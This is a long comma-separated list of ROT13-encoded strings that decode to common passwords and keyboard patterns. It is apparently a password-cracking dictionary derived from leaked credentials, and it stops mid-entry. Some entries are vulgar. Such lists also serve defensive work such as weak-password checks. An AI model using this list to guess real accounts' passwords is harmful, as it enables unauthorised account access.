npubeeb,fhavgn,znqbxn,wbfryhv,nqnzf1,zlzbarl,urzvphqn,slhgxwe,wnxr12,puvpnf,rrrrr1,fbaalobl,fznegvrf,oveql,xvggra1,paspoe,vfynaq1,xhebfnxv,gnrxjbaq,xbasrgxn,oraargg1,bzrtn3,wnpxfba2,serfpn,zvanxb,bpgnivna,xona667,srlrabbeq,zhnlgunv,wnxrqbt,sxgepslyuwqls,1357911d,cuhxrg,frkfynir,sxgepslyuwqok,nfqswx,89015173454,djregl00,xvaqohq,rygbeb,frk6969,alxavpxf,12344321d,pnonyyb,rirasybj,ubqqyr,ybir22,zrgeb1,znunyxb,ynjqbt,gvtugnff,znavgbh,ohpxvr,juvfxrl1,nagba123,335533,cnffjbeq4,cevzb,enznve,gvzob,oenlqra,fgrjvr,crqeb1,lbexfuve,tnafgre,uryybgur,gvccl1,qverjbys,trarfv,ebqevt,raxryv,inm21099,fbeprere,jvaxl,barfubg,obttyr,freroeb,onqtre1,wncnarf,pbzvpobbx,xnzrunzr,nypng,qravf123,rpub45,frkobl,te8shy,ubaqb,ibrgony,oyhr33,2112ehfu,trarivri,qnaav1,zbbfrl,cbyxza,znggurj7,vebaurnq,ubg2gebg,nfuyrl12,fjrrcre,vzbtra,oyhr21,ergrc,fgrnygu1,thvgneen,oreaneq1,gngvna,senaxshe,isauojs,fynpxvat,unun123,963741,nfqnfqnf,xngrabx,nvesbepr1,123456789dnm,fubgtha1,12djnfm,erttvr1,funeb,976431,cnpvsvpn,quvc6n,arcgha,xneqba,fcbbxl1,ornhg,555555n,gbbfjrrg,gvrqhc,11121314,fgnegnp,ybire69,erqvfxn,cvengn,isueoc,1234djregl,raretvmr,unafbyb1,cynlob,yneel123,brzqyt,pawisawxwh,n123123,nyrkna,tbunjxf,nagbavhf,sponlrea,znzob,lhzzl1,xerzyva,ryyra1,gerzrer,isvrxm,oryyrihr,puneyvr9,vmnoryyn,znyvfuxn,srezng,ebggreqn,qnjttl,orpxrg,punfrl,xenzre1,21125150,ybyvg,pnoevb,fpuybat,nevfun,irevgl,3fbzr,snibevg,znevpba,geniryyr,ubgcnagf,erq1234,tneergg1,ubzr123,xanes,frira777,svtzrag,nfqrjd,pnafrpb,tbbq2tb,jneuby,gubznf01,cvbarr,ny9ntq,cnanprn,puril454,oenmmref,bevbyr,nmregl123,svanysna,cngevpvb,abegufgn,eroryqr,ohyyqb,fgnyybar,obbtvr1,7hsglk,psusawq,pbzchfn,pbeaubyv,pbasvt,qrrer,ubbcfgre,frchyghen,tenffubc,onolthey,yrfob,qvprzna,cebireof,erqqentba,aheorx,gvtrejbb,fhcreqhc,ohmmfnj,xnxnebgb,tbytb13,rqjne,123dnm123,ohggre1,fffff1,grknf2,erfcrxg,bh812vp,123456dnm,55555n,qbpgbe1,zptjver,znevn123,nby999,pvaqref,nn1234,wbarff,tuoewxzlw,znxrzbar,fnzzlobl,567765,380myvxv,gurenira,grfgzr,zlyrar,ryiven26,vaqvtyb,gvenzvfh,funaanen,onol1,123666,tsueru,cncrephg,wbuazvfu,benatr8,obtrl1,zhfgnat7,ontcvcrf,qvznevx,ifvwlwe,4637324,enintr,pbtvgb,frira11,angnfuxn,jnembar,ue3lgz,4serr,ovtqrr,000006,243462536,ovtobv,123333,gebhgf,fnaql123,fmrinfm,zbavpn2,thqrevna,arjyvsr1,engpurg,e12345,enmbeonp,12345v,cvnmmn31,bqqwbo,ornhgl1,sssss1,naxyrg,abqebt,crcvg,byviv,chenivqn,eboreg12,genafnz1,cbegzna,ohoonqbt,fgrryref1,jvyfba1,rvtugonyy,zrkvpb1,fhcreobl,4esi5gto,zmrcno,fnzhenv1,shpxfyhg,pbyyrra1,tveqyr,isepoirp,d1j2r3e4g,fbyqvre1,19844891,nylffn1,n12345n,svqryvf,fxrygre,abybir,zvpxrlzbhfr,seruyrl,cnffjbeq69,jngrezry,nyvfxn,fbppre15,12345r,ynqloht1,nohynsvn,nqntvb,gvtreyvy,gnxrunan,urpngr,obbgarpx,whasna,nevtngb,jbaxrggr,obool123,gehfgabbar,cunagnfz,132465798,oevnawb,j12345,g34isep1991,qrnqrlr,1eboreg,1qnqql,nqvqn,purpx1,tevzybpx,zhssv,nvejnyx,cevmenx,bapyvpx,ybatornp,reavr1,rnqtor,zbber1,travh,funqbj123,ohtntn,wbanguna1,pwewxwqs,beybin,ohyqbt,gnyba1,jrfgcbeg,nravzn,541233432442,onefhx,puvpntb2,xryylf,uryyorag,gbhtuthl,vfxnaqre,fxbny,jungvfvg,wnxr123,fpbbgre2,stwesxotpop,tunaqv,ybir13,nqrycuvn,iwuewqes,nqeranyv,avhavn,wrzbrqre,envaob,nyy4h8,navzr1,serrqbz7,frencu,789321,gbzzlf,nagzna,svergehp,arbtrb,angnf,ozjz3,sebttl1,cnhy1,znzvg,onlivrj,tngrjnlf,xhfnantv,vungrh,serqrev,ebpx1,praghevba,tevmyv,ovttva,svfu1,fgnyxre1,3tveyf,vybircbe,xybbgmnx,ybyyb,erqfbk04,xvevyy123,wnxr1,cnzcref,infln,unzzref1,grnphc,gbjvat,prygvp1,vfugne,lvatlnat,4904f677075,qnup1,cngevbg1,cngevpx9,erqoveqf,qberzv,erorpp,lbbubb,znxnebin,rcvcubar,estoasl,zvyrfq,oyvfgre,puryfrnsp,xngnan1,oynpxebfr,1wnzrf,cevzebfr,fubpx5,uneq1,fpbbol12,p6u12b6,qhfgbss,obvat,puvfry,xnzvy,1jvyyvnz,qrsvnag1,glihtd,zc8b6q,nnn340,ansrgf,fbaarg,syluvtu,242526,perjpbz,ybir23,fgevxr1,fgnvejnl,xnghfun,fnynznaq,phcpnxr1,cnffjbeq0,007wnzrf,fhaavr,zhygvflap,uneyrl01,grdhvyn1,serq12,qevire8,d8mb8jmd,uhagre01,zbmmre,grzcbene,rngzrenj,zeoebjakk,xnvyrl,flpnzber,sybttre,gvaphc,enunfvn,tnalzrqr,onaqren,fyvatre,1111122222,inaqre,jbbqlf,1pbjobl,xunyrq,wnzvrf,ybaqba12,onolobb,gmcinj,qvbtrarf,ohqvpr,znievpx,135797531,purrgn,znpebf,fdhbax,oynpxore,gbcshry,ncnpur1,snypba16,qnexwrqv,purrmr,isuigxsy,fcnepb,punatr1,tsusvs,serrfgly,xhxhehmn,ybirzr2,12345s,xbmybi,furecn,zneoryyn,44445555,obprcuhf,1jvaare,nyine,ubyylqbt,tbarsvfu,vjnagva,onezna,tbqvfybir,nznaqn18,escslaot,rhtra,nopqrs1,erqunjx,guryrzn,fcbbazna,onyyre1,uneel123,475869,gvtrezna,pqgawkes,znevyyvb,fpevooyr,ryavab,pnethl,unequrnq,y2t7x3,gebbcref,fryra,qentba76,nagvthn,rjgbfv,hylffr,nfgnan,cnebyv,pevfgb,pnezrk,znewna,onffsvfu,yrgvgor,xnfcnebi,wnl123,19933991,oyhr13,rlrpnaql,fpevor,zlybeq,hxsyowxrp,ryyvr1,ornire1,qrfgeb,arhxra,unyscvag,nzryv,yvyyl1,fngnavp,katjbw,12345gerjd,nfqs1,ohyyqbtt,nfnxhen,wrfhpevfg,syvcfvqr,cnpxref4,ovttl,xnqrgg,ovgrzr69,oboqbt,fvyiresb,fnvag1,oboob,cnpxzna,xabjyrqt,sbbyvb,shffony,12345t,xbmrebt,jrfgpbnf,zvavqvfp,aoipkj,znegvav1,nynfgnve,enfratna,fhcreorr,zrzragb,cbexre,yran123,syberap,xnxnqh,ozj123,trgnyvsr,ovtfxl,zbaxrr,crbcyr1,fpuynzcr,erq321,zrzlfrys,0147896325,12345678900987654321,fbppre14,ernyqrny,tstwkes,oryyn123,whttf,qbevgbf,prygvpf1,crgreovyg,tuoqgaoeo,tahfznf,kpbhagel,tuoqga1,ongzna99,qrhfrk,tgauwqs,oynoynoy,whfgre,znevzon,ybir2,erewxes,nyunzoen,zvpebf,fvrzraf1,nffznfgr,zbbavr,qnfunqnfun,ngloep,rrrrrr1,jvyqebfr,oyhr55,qnivqy,kec23d,fxloyhr,yrb123,ttttt1,orfgsevraq,senaal,1234ezio,sha123,ehyrf1,fronfgvra,purfgre2,unxrrz,jvafgba2,snegevccre,ngynag,07831505,vyhifrk,d1n2m3,yneelf,009900,tuwxwh,pncvgna,evqre1,dnmkfj21,orybpuxn,naql123,uryyln,puvppn,znkvzny,whretra,cnffjbeq1234,ubjneq1,dhrgmny,qnavry123,dcjbrvehgl,123555,ouneng,sreenev3,ahzoahgf,fninag,ynqlqbt,cuvcfv,ybirchffl,rgbvyr,cbjre2,zvggra,oevgarlf,puvyvqbt,08522580,2spuot,xvaxl1,oyhrebfr,ybhyb,evpneqb1,qbdid3,xfjoqh,013pcsmn,gvzbun,tuoqgatuoqga,3fgbbtrf,trneurnq,oebjaf1,t00ore,fhcre7,terraohq,xvggl2,cbbgvr,gbbyfurq,tnzref,pbssr,vovyy123,serrybir,nanfnmv,fvfgre1,wvttre,angnfu,fgnpl1,jrebavxn,yhmrea,fbppre7,ubbcyn,qzbarl,inyrevr1,pnarf,enmqingev,jnfurer,terrajbb,esuwxols,nafryz,cxkr62,znevor,qnavry2,znkvz1,snprbss,pneovar,kgxwqge,ohqql12,fgengbf,whzczna,ohggbpxf,ndfjqrse,crcfvf,fbarpuxn,fgrryre1,ynazna,avrgmfpu,onyym,ovfphvg1,jekfgv,tbbqsbbq,whiragh,srqrevp,znggzna,ivxn123,fgeryrp,wyrqslkoe,fvqrfubj,4yvsr,serqqres,ovtjvyyl,12347890,12345671,funevx,ozj325v,slyugdes,qnaaba4,znexl,zeunccl,qeqbbz,znqqbt1,cbzcvre,preoren,tbboref,ubjyre,wraal69,riryl,yrgvgevq,pguhggqls,sryvc,fuvmmyr,tbys12,g123456,lnznu,oyhrnezl,fdhvful,ebkna,10vapurf,qbyysnpr,onoltvey1,oynpxfgn,xnarqn,yrkvatgb,pnanqvra,222888,xhxhfuxn,fvfgrzn,224422,funqbj69,ccfcnaxc,zryybaf,oneovr1,serr4nyy,nysn156,ybfgbar,2j3r4e5g,cnvaxvyyre,eboovr1,ovatre,8qvup6,wnfcr,eryyvx,dhnex,fbtbbq,ubbcfgne,ahzore2,fabjl1,qnq2bjah,perfgn,djr123nfq,uwislwqs,tvofbaft,dot26v,qbpxref,tehatr,qhpxyvat,ysvrxm,phagfbhc,xnfvn1,1gvttre,jbnvav,erxfvb,gzbarl,sversvtugre,arheba,nhqvn3,jbbtvr,cbjreobb,cbjreznp,sngpbpx,12345666,hcaszp,yhfgshy,cbea1,tbgybir,nzlyrr,xolgdes,11924704,25251325,fnenfbgn,frkzr,bmmvr1,oreyvare,avttn1,thngrzny,frnthyyf,vybirlbh!,puvpxra2,djregl21,010203040506,1cvyybj,yvool1,ibqbyrl,onpxynfu,cvtyrgf,grvhorfp,019283,ibaarthg,crevpb,guhaqr,ohpxrl,tgkglzes,znahavgr,vvvvv1,ybfg4815162342,znqbaa,270873_,oevgarl1,xriyne,cvnab1,obbaqbpx,pbyg1911,fnynzng,qbzn77af,nahenqun,pauwdes,ebggjrvy,arjzbba,gbctha1,znhfre,svtugpyh,oveguqnl21,erivrjcn,urebaf,nnffqqss,ynxref32,zryvffn2,ierqvan,wvhwvgfh,ztboyhr,funxrl,zbff84,12345mkpio,shafrk,orawv1,tnepv,113322,puvcvr,jvaqrk,abxvn5310,cjkq5k,oyhrznk,pbfvgn,punyhcn,gebgfxl,arj123,t3hwjt,arjthl,pnanovf,tantrg,uncclqnlf,sryvkk,1cngevpx,phzsnpr,fcnexvr,xbmybin,123234,arjcbegf,oebapbf7,tbys18,erplpyr,ununu,uneelcbg,pnpubaqb,bcra4zr,zvevn,thrffvg,crcfvbar,xabpxre,hfzp1775,pbhagnpu,cynlr,jvxvat,ynaqebire,penpxfriv,qehzyvar,n7777777,fzvyr123,znamnan,cnagl,yvoregn,cvzc69,qbysna,dhnyvgl1,fpuarr,fhcrefba,rynvar22,jroubzcnff,zeoebjak,qrrcfrn,4jurry,znznfvgn,ebpxcbeg,ebyyvr,zlubzr,wbeqna12,xsitwkes,ubpxrl12,frntenir,sbeq1,puryfrn2,fnzfnen,znevffn1,ynzrfn,zbovy1,cvbgerx,gbzzltha,lllll1,jrfyrl1,ovyyl123,ubzrefvz,whyvrf,nznaqn12,funxn,znyqvav,fhmrarg,fcevatfg,vvvvvv1,lnxhmn,111111nn,jrfgjvaq,urycqrfx,naanznev,oevatvg,ubcrshyy,uuuuuuu1,fnljung,znmqnek8,ohybin,wraavsr1,onvxny,tsuwxzkoe,ivpgbevn1,tvmzb123,nyrk99,qrswnz,2tveyf,fnaqebpx,cbfvgvib,fuvatb,flapznfg,bcrafrfn,fvyvpbar,shpxvan,fraan1,xneybf,qhssorre,zbagntar,truevt,gurgvpx,crcvab,unzohetr,cnenzrqvp,fpnzc,fzbxrjrrq,snoertnf,cunagbzf,irabz121293,2583458,onqbar,cbeab69,znajuber,isis123,abgntnva,ioxgls,esaguoles,jvyqoyhr,xryyl001,qentba66,pnzryy,phegvf1,sebybin,1212123,qbgurqrj,glyre123,erqqentb,cynargk,cebzrgur,tvtbyb,1001001,guvfbar,rhtrav,oynpxfur,pehmnmhy,vapbtavgb,chyyre,wbbanf,dhvpx1,fcvevg1,tnmmn,mrnybg,tbeqvgb,ubgebq1,zvgpu1,cbyyvgb,uryypng,zlgubf,qhyhgu,383cqwiy,rnfl123,urezbf,ovaxvr,vgf420,ybirpens,qnevra,ebzvan,qbenrzba,19877891,flpybar,unqbxra,genafcbe,vpuveb,vagryy,tnetnzry,qentba2,jnicmg,557744,ewj7k4,wraalf,xvpxvg,ewlasea,yvxrvg,555111,pbeihf,arp3520,133113,zbbxvr1,obpuhz,fnzfhat2,ybpbzna0,154htrvh,isisotsts,135792,[fgneg],graav,20001,irfgnk,uhszdj,arirentnva,jvmxvq,xwtsas,abxvn6303,gevfgra,fnygnang,ybhvr1,tnaqnys2,fvasbavn,nycun3,gbyfgbl,sbeq150,s00one,1uryyb,nyvpv,yby12,evxre1,uryybh,333888,1uhagre,dj1234,ivoengbe,zrgf86,43211234,tbamnyr,pbbxvrf1,fvffl1,wbua11,ohoore,oyhr01,phc2006,tgxziglo,anmnergu,urlonol,fherfu,grqqvr,zbmvyyn,ebqrb1,znqubhfr,tnzren,123123321,anerfu,qbzvabf,sbkgebg1,gnenf,cbjrehc,xvcyvat,wnfbao,svqtrg,tnyran,zrngzna,nycnpvab,obbxznex,snegvat,uhzcre,gvgfanff,tbetba,pnfgnjnl,qvnaxn,nahgxn,trpxb1,shpxybir,pbaarel,jvatf1,revxn1,crbevn,zbarlznxre,vpunobq,urnira1,cncreobl,cunfre,oernxref,ahefr1,jrfgoebz,nyrk13,oeraqna1,123nfq123,nyzren,tehoore,pynexvr,guvfvfzr,jryxbz01,51051051051,pelcgb,serrarg,csylojs,oynpx12,grfgzr2,punatrvg,nhgbonua,nggvpn,punbff,qraire1,grepry,tanfure23,znfgre2,infvyvv,furezna1,tbzre,ovtohpx,qrerx1,djremkpi,whzoyr,qentba23,neg131313,ahznex,ornfgl,pkspazggpaz,hcqbja,fgnevba,tyvfg,fkud65,enatre99,zbaxrl7,fuvsgre,jbyirf1,4e5g6l,cubar1,snibevgr5,fxlgbzzl,noenpnqn,1znegva,102030405060,tngrpu,tvhyvb,oynpxgbc,purre1,nsevpn1,tevmmyl1,vaxwrg,furznyrf,qhenatb1,obbare,11223344d,fhcretvey,inalnerfcrxg,qvpxyrff,fevynaxn,jrncbak,6fgevat,anfuivyy,fcvprl,obkre1,snovra,2frkl2ub,objuhag,wreelyrr,npebong,gnjarr,hyvffr,abyvzvg8,y8t3oxqr,crefuvat,tbeqb1,nyybire,tboebjaf,123432,123444,321456987,fcbba1,uuuuu1,fnvyvat1,tneqravn,grnpur,frkznpuvar,gengngn,cvengr1,avprbar,wvzobf,314159265,dfqstu,obooll,ppppp1,pneyn1,iwxwygj,fninan,ovbgrpu,sevtvq,123456789t,qentba10,lrfvnz,nycun06,bnxjbbq,gbbgre,jvafgb,enqvbzna,inivyba,nfanro,tbbtyr123,anevzna,xryylo,qgulwpaz,cnffjbeq6,cneby1,tbys72,fxngr1,ygugqw,1234567890f,xraarg,ebffvn,yvaqnf,angnyvln,cresrpgb,rzvarz1,xvgnan,nentbea1,erkban,nefranys,cynabg,pbbcr,grfgvat123,gvzrk,oynpxobk,ohyyurnq,oneonevna,qernzba,cbynevf1,psiwxga,seqsuori,tnzrgvzr,fyvcxabg666,abznq1,ustpwyom,unccl69,svqqyre,oenmvy1,wbrobl,vaqvnanyv,113355,boryvfx,gryrznex,tubfgevq,cerfgba1,nabavz,jryypbzr,irevmba1,fnlnatxh,prafbe,gvzrcbeg,qhzzvrf,nqhyg1,aoasloe,qbatre,gunyrf,vnztnl,frkl1234,qrnqyvsg,cvqnenf,qbebtn,123djr321,cbeghtn,nfqstu12,uncclf,pnqe14ah,cv3141,znxfvx,qevooyr,pbegynaq,qnexra,fgrcnabin,obzzry,gebcvp,fbpuv2014,oyhrtenf,funuvq,zreunon,anpub,2580456,benatr44,xbatra,3phqwm,78tvey,zl3xvqf,znepbcby,qrnqzrng,tnoovr,fnehzna,wrrczna,serqqvr1,xngvr123,znfgre99,ebany,onyyont,pragnhev,xvyyre7,kdtnaa,cvarpbar,wqrrer,trveol,nprfuvtu,55832811,crcfvznk,enlqra,enmbe1,gnyylub,rjryvan,pbyqsver,sybevq,tybgrfg,999333,frirahc,oyhrsva,yvzncreh,ncbfgby,oboovaf,punezrq1,zvpuryva,fhaqva,pragnhe,nycunbar,puevfgbs,gevny1,yvbaf1,45645,whfg4lbh,fgnesyrr,ivpxv1,pbhtne1,terra2,wryylsvf,ongzna69,tnzrf1,uvuwr863,penmlmvy,j0ez1,bxyvpx,qbtovgr,lffhc,fhafgne,cncevxn,cbfgbi10,124578963,k24vx3,xnanqn,ohpxfgre,vybirnzl,orne123,fzvyre,ak74205,buvbfgng,fcnprl,ovtovyy,qbhqb,avxbynrin,upyrro,frk666,zvaql1,ohfgre11,qrnpbaf,obarff,awxpafd,pnaql2,penpxre1,ghexrl1,djreglh1,tbterra,gnmmmm,rqtrjvfr,enatre01,djregl6,oynmre1,nevna,yrgzrvaabj,pvtne1,wwwwww1,tevtvb,sevra,grapuh,s9yzjq,vzvfflbh,svyvcc,urnguref,pbbyvr,fnyrz1,jbbqqhpx,fphonqvi,123xng,enssnryr,avxbynri,qncmh455,fxbbgre,9vapurf,ygutsuwxz,te8bar,ssssss1,mhwyes,nznaqn69,tyqzrb,z5jxds,eseygxs,gryrivfv,obawbh,cnyrnyr,fghss1,phznybg,shpxzrabj,pyvzo7,znex1234,g26ta4,barrlr,trbetr2,hgllsyod,uhagvat1,genpl71,ernql2tb,ubgthl,npprffab,punetre1,ehqrqbt,xzsqz,tbbore1,fjrrgvr1,jgczwtqn,qvzrafvb,byyvr1,cvpxyrf1,uryyenvfre,zhfgqvr,123mmm,99887766,fgrcnabi,ireqha,gbxraonq,nangby,onegraqr,pvqxvq86,baxrym,gvzzvr,zbbfrzna,cngpu1,12345678p,znegn1,qhzzl1,orgunal1,zlsnzvyl,uvfgbel1,178500,yfhgvtre,culqrnhk,zbera,qoeawuwqok,taokes,havqra,qehzzref,nocoes,tbqobl,qnvfl123,ubtna1,engcnpx,veynaq,gnatrevar,terqql,syber,fdehapu,ovyylwbr,d55555,pyrzfba1,98745632,znevbf,vfubg,natryva,npprff12,anehgb12,ybyyl,fpknxi,nhfgva12,fnyynq,pbby99,ebpxvg,zbatb1,znex22,tuolagu,nevnqan,fraun,qbpgb,glyre2,zbovhf,unzzneol,192168,naan12,pynver1,ckk3rsgc,frpergb,terrarlr,fgwnoa,onthivk,fngnan666,euopaolwkes,qnyynfgk,tnesvry,zvpunryw,1fhzzre,zbagna,1234no,svyoreg,fdhvqf,snfgonpx,ylhqzvyn,puhpub,rntyrbar,xvzoreyr,ne3lhx3,wnxr01,abxvqf,fbppre22,1066nq,onyyba,purrgb,erivrj69,znqrven,gnlybe2,fhaal123,puhoof,ynxrynaq,fgevxre1,cbepur,djreglh8,qvtvivrj,tb1234,srenev,ybirgvgf,nqvgln,zvaabj,terra3,zngzna,pryycuba,sbeglgjb,zvaav,chpnen,69n20n,ebzna123,shragr,12r3r456,cnhy12,wnpxl,qrzvna,yvggyrzna,wnqnxvff,iynq1997,senapn,282860,zvqvna,ahamvb,knpprff2,pbyvoev,wrffvpn0,erivyb,654456,uneirl1,jbys1,znpneran,pberl1,uhfxl1,nefra,zvyyravh,852147,pebjrf,erqpng,pbzong123654,uhttre,cfnyzf,dhvkgne,vybirzbz,gblbg,onyyff,vybirxvz,freqne,wnzrf23,niratre1,freraqvc,znynzhgr,anytnf,grsyba,funttre,yrgzrva6,ilwhwawkog,nffn1234,fghqrag1,qvkvrqbt,tmalojs13,shpxnff,nd1fj2qr3,eboebl,ubfrurnq,fbfn21,123345,vnf100,grqql123,cbccva,qty70460,mnabmn,sneuna,dhvpxfvyire,1701q,gnwznuny,qrcrpurzbqr,cnhypura,natyre,gbzzl2,erpbvy,zrtnznak,fpnerpeb,avpbyr2,152535,esigto,fxhaxl,snggl1,fngheab,jbezjbbq,zvyjnhxr,hqojfx,frkybire,fgrsn,7otvdx,tsauoe,bzne10,oengna,yolsiw,fylsbk,sberfg1,wnzob,jvyyvnz3,grzchf,fbyvgnev,yhplqbt,zhemvyxn,djrnfqmkp1,irucoxes,12312345,svkvg,jbbovr,naqer123,123456789k,yvsgre,mvanvqn,fbppre17,naqbar,sbkong,gbefgra,nccyr12,gryrcbeg,123456v,yrtybire,ovtpbpxf,ibybtqn,qbqtre1,znegla,q6b8cz,anpvban,rntyrrlr,znevn6,evzfubg,oragyrl1,bpgntba,oneobf,znfnxv,terzvb,fvrzra,f1107q,zhwrerf,ovtgvgf1,puree,fnvagf1,zecvax,fvzena,tumloe,sreenev2,frperg12,gbeanqb1,xbpunz,cvpbyb,qrarzr,barybir1,ebyna,srafgre,1shpxlbh,pnoovr,crtnfb,anfglobl,cnffjbeq5,nvqnan,zvar2306,zvxr13,jrgbar,gvttre69,lgermn,obaqntr1,zlnff,tbybin,gbyvx,uncclobl,cbvyxw,avzqn2x,enzzre,ehovrf,uneqpber1,wrgfrg,ubbcf1,wynhqvb,zvffxvgg,1puneyvr,tbbtyr12,gurbar1,cuerq,cbefpu,nnyobet,yhsg4,puneyvr5,cnffjbeq7,tabfvf,qwtnoono,1qnavry,ivaal,obeevf,phzhyhf,zrzore1,gebtqbe,qneguznh,naqerj2,xgwloy,eryvflf,xevfgr,enfgn220,putboaqt,jrrare,djregl66,sevggre,sbyybjzr,serrzna1,onyyra,oybbq1,crnpur,znevfb,geribe1,ovbgpu,tgshyynz,punzbavk,sevraqfgr,nyyvtngb,zvfun1,1fbppre,18821221,iraxng,fhcreq,zbybgbi,obatbf,zcbjre,npha3g1k,qspzes,u4k3q,esushslys,gvtena,obblnn,cynfgvp1,zbafge,esauol,ybbxngzr,nanobyvp,gvrfgb,fvzba123,fbhyzna,pnarf1,fxlxvat,gbzpng1,znqban,onffyvar,qnfun123,gneurry1,qhgpu1,kfj23rqp,djregl123456789,vzcrengbe,fynirobl,ongrnh,cnlcny,ubhfr123,cragnk,jbys666,qetbamb,creebf,qvttre1,whavaub,uryybzbgb,oynqreha,mmmmmmm1,xrroyre,gnxr8422,sssssss1,tvahjvar,vfenr,pnrfne1,penpx1,cerpvbhf1,tnenaq,zntqn1,mvtnmntn,321rjd,wbuacnhy,znzn1234,vprzna69,fnawrri,gerrzna,ryevp,eroryy,1guhaqre,pbpuba,qrnzba,mbygna,fgenlpng,huolhw,yhishe,zhtfl,cevzre,jbaqre1,grrgvzr,pnaqlpna,cspuslgj,sebzntr,tvgyre,fnyingvb,cvttl1,23049307,mnsven,puvpxl,fretrri,xngmr,onatref,naqevl,wnvyonvg,inm2107,tuouwys,qowxgaas,ndfjqr,mnenghfgen,nfebzn,1crccre,nylff,xxxxx1,elna1,enqvfu,pbmhzry,jngrecby,cragvhz1,ebfrobjy,sneznyy,fgrvajnl,qoerxm,onenabi,wxzhs,nabgure1,puvanpng,ddddddd1,unqevna,qrivyznlpel4,engont,grqql2,ybir21,chyyvatf,cnpxeng,ebola1,obbob,dj12re34,gevor1,ebfrl,pryrfgvn,avxxvr,sbeghar12,bytn123,qnagurzn,tnzrba,isesuwlf,qvyfubq,urael14,wrabin,erqoyhr,puvznren,craaljvfr,fbxengrf,qnavzny,ddnnmm,shndm4,xvyyre2,198200,gobar1,xbylna,jnoovg,yrjvf1,znkgbe,rtbvfg,nfqsnf,fcltynff,bzrtnf,wnpx12,avxvgxn,rfcrenam,qbbmre,zngrzngvxn,jjjjj1,ffffff1,cbvh0987,fhpuxn,pbhegarl1,thatub,nycun2,sxglwkes,fhzzre06,ohq420,qrivyqevire,urnilq,fnenpra,sbhpnhyg,pubpyngr,ewqsxglew,tboyhr1,zbaneb,wzbarl,qpchtu,rsopncn201,ddu92e,crcfvpby,ooo747,pu5azx,ubarlo,orfmbcgnq,gjrrgre,vagurnff,vfrrqrnqcrbcyr,123qna,89231243658f,snefvqr1,svaqzr,fzvyrl1,55556666,fneger,lgpawu,xnpcre,pbfgnevpn,134679258,zvxrlf,abyvzvg9,ibin123,jvgulbh,5eklca,ybir143,serrovr,erfphr1,203040,zvpunry6,12zbaxrl,erqterra,fgrss,vgfgvzr,anirra,tbbq12345,npvqenva,1qnjt,zvenzne,cynlnf,qnqqvb,bevba2,852741,fghqzhss,xbor24,fraun123,fgrcur,zruzrg,nyynybar,fpnesnpr1,uryybjbeyq,fzvgu123,oyhrlrf,ivgnyv,zrzcuvf1,zlovgpu,pbyva1,159874,1qvpx,cbqnevn,q6jaeb,oenuzf,s3tu65,qspoxzgq,kkkzna,pbeena,htrwic,dpszgm,znehfvn,gbgrz,nenpuavq,zngevk2,nagbaryy,stages,mrzsven,puevfgbf,fhesvat1,anehgb123,cyngb1,56dukf,znqmvn,inavyyr,043nnn,nfd321,zhggba,buvbfgngr,tbyqr,pqmawpxsq,eusplfd,terra5,ryrcuna,fhcreqbt,wnpdhryv,obyybpx,ybyvgnf,avpx12,1benatr,zncyryrn,whyl23,netragb,jnyqbes,jbysre,cbxrzba12,mkpioazz,syvpxn,qerkry,bhgynjm,uneevr,ngenva,whvpr2,snypbaf1,puneyvr6,19391945,gbjre1,qentba21,ubgqnza,qveglobl,ybir4rire,1tvatre,guhaqre2,ivetb1,nyvra1,ohooyrth,4jjigr,123456789ddd,ernygvzr,fghqvb54,cnffff,infvyrx,njfbzr,tvbetvn,ovtonff,2002gvv,fhatuvyr,zbfqrs,fvzonf,pbhag0,hjey7p,fhzzre05,yurczm,enatre21,fhtneorn,cevapvcr,5550123,gngnaxn,9638i,purrevbf,znwrer,abzrepl,wnzrfobaq007,ou90210,7550055,wboore,xnentnaqn,cbatb,gevpxyr,qrsnzre,6puvq8,1d2n3m,ghfpna,avpx123,.nqtwz,ybirlb,uboorf1,abgr1234,fubbgzr,171819,ybircbea,9788960,zbagl123,snoevpr,znpqhss,zbaxrl13,funqbjsn,gjrrxre,unaan1,znqonyy,gryarg,ybirh2,djrqpkmnf,gungfvg,isupoe,cgsr3kkc,toysuspf,qqqqqqq1,unxxvara,yvirehar,qrngufgn,zvfgl123,fhxn123,erpba1,vasreab1,232629,cbyrpng,fnavory,tebhpu,uvgrpu,unzenqvb,exsqosarus,inaqnz,anqva,snfgynar,fuybat,vqqdqvqxsn,yrqmrccryva,frklsrrg,098123,fgnprl1,artenf,ebbsvat,yhpvsre1,vxnehf,gtolua,zryavx,oneonevn,zbagrtb,gjvfgrq1,ovtny1,wvttyr,qnexjbys,npreivrj,fvyivb,gerrgbcf,ovfubc1,vjnaan,cbeafvgr,uncclzr,tsppqwuy,114411,irevgrpu,onggrefr,pnfrl123,luagto,znvygb,zvyyv,thfgre,d12345678,pbebarg,fyrhgu,shpxzrun,neznqvyy,xebfuxn,trbeqvr,ynfgbpuxn,clapuba,xvyynyy,gbzzl123,fnfun1996,tbqfybir,uvxneh,pygvpvp,pbeaoern,isxzqols,cnffznfgre,123123123n,fbhevf,anvyre,qvnobyb,fxvcwnpx,znegva12,uvangn,zbs6681,oebbxvr,qbtsvtug,wbuafb,xnecbi,326598,esioesycg,genirfgv,pnonyyre,tnynkl1,jbgna,nagbun,neg123,knxrc1234,evpsynve,creireg1,c00xvr,nzohynap,fnagbfu,orefrexre,yneel33,ovgpu123,n987654321,qbtfgne,natry22,pwpopes,erqubhfr,gbbqyrf,tbyq123,ubgfcbg,xraarql1,tybpx21,pubfra1,fpuarvqr,znvazna,gnssl1,3xv42k,4mdnhs,enatre2,4zrbayl,lrne2000,121212n,xslyfv,argmjrex,qvrfr,cvpnffb1,ererpm,225522,qnfgna,fjvzzre1,oebbxr1,oynpxorn,barjnl,ehfynan,qbag4trg,cuvqryg,puevfc,twlkoe,kjvat,xvpxzr,fuvzzl,xvzzl1,4815162342ybfg,djregl5,spcbegb,wnmmob,zvreq,252627,onffrf,fe20qrg,00133,sybeva,ubjql1,xelgra,tbfura,xbhsnk,pvpuyvq,vzubgrc,naqlzna,jerfg666,fnirzr,qhgpul,nabalzbh,frzcevav,fvrzcer,zbpun1,sberfg11,jvyqebvq,nfcra1,frfnz,xstrxm,pouorp,n55555,fvtznah,fynfu1,tvttf11,ingrpu,znevnf,pnaql123,wrevpub1,xvatzr,123n123,qenxhyn,pqwxwkz,zrephe,barzna,ubfrzna,cyhzcre,vybiruvz,ynapref,fretrl1,gnxrfuv,tbbqgbtb,penaoree,tuwpaw123,uneivpx,dnmkf,1972puri,ubefrfub,serrqbz3,yrgzrva7,fnvgrx,nathff,isiststsm,300000,ryrxgeb,gbbacbea,999111999d,znzhxn,d9hzbm,rqryjrvf,fhojbbsre,onlfvqr,qvfgheor,i